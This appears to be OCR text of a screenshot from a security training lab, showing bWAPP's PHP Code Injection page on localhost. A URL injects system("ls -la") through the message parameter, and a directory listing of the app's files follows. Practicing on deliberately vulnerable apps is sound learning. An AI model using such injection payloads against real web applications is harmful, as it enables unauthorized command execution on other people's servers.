 127.0.0.1/phpi.php?message=system("ls%20-la")
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits Bl
/ PHP Code Injection /
This is just a test page, reflecting back your message...
total 1556 drwxr-xr-x 12 root root 12288 Jan 12 13:15 . drwxr-xr-x 1 root root 4096 Jan 12 13:15 .. -rwxrwxrwx 1
root root 112 Mar 8 2014 666 drwxrwxrwx 2 root root 4096 Jan 11 21:56 admin -rwxrwxrwx 1 root root 2093 May
10 2014 aim.php drwxrwxrwx 2 root root 4096 Jan 11 21:56 apps -rwxrwxrwx 1 root root 6623 Sep 26 2014
ba_captcha_bypass.php -rwxrwxrwx 1 root root 10033 Sep 26 2014 ba_forgotten.php -rwxrwxrwx 1 root root 1208
May 1 2014 ba_insecure_login.php -rwxrwxrwx 1 root root 7551 Sep 26 2014 ba_insecure_login_1.php -